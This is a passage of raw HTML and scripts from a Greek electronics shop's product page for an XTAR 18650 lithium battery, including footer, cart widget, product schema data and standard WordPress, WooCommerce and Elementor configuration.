<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2311/" rel="tag">Αλκαλικές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,50</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835-400x400.jpg.webp 400w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17,70</bdi></span></span><p class="stock in-stock wd-style-default">1 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_696d3ffc379a4">Λιθίου Μπαταρία 18650 3.7V/3500mAh XT65035P XTAR ποσότητα</label>
<input
type="hidden"
id="quantity_696d3ffc379a4"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="33143" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="33143" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="33143" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/110/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0393\u03b5\u03bd\u03b9\u03ba\u03ae\u03c2 \u03a7\u03c1\u03ae\u03c3\u03b5\u03c9\u03c2","@id":"https://electronicsworld.gr/product-category/110/11045/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5","@id":"https://electronicsworld.gr/product-category/110/11045/2312/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5 \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 18650 3.7V/3500mAh XT65035P XTAR","@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/#product","name":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5 \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 18650 3.7V/3500mAh XT65035P XTAR","url":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/","description":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5 \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 18650 3.7V/3500mAh XT65035P XTAR","image":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-17835.jpg","sku":"MP101872","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17.70","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-18650-3-7v-3500mah-xt65035p-xtar\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9caf0efb7d","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0549825c95"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9caf0efb7d","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0549825c95"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b6c7b7e553"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33143,"title":"%CE%9B%CE%B9%CE%B8%CE%AF%CE%BF%CF%85%20%CE%9C%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1%2018650%203.7V%2F3500mAh%20XT65035P%20XTAR%20-%20Electronics%20World","excerpt":"\u039b\u03b9\u03b8\u03af\u03bf\u03c5 \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 18650 3.7V\/3500mAh XT65035P XTAR","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-17835.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet 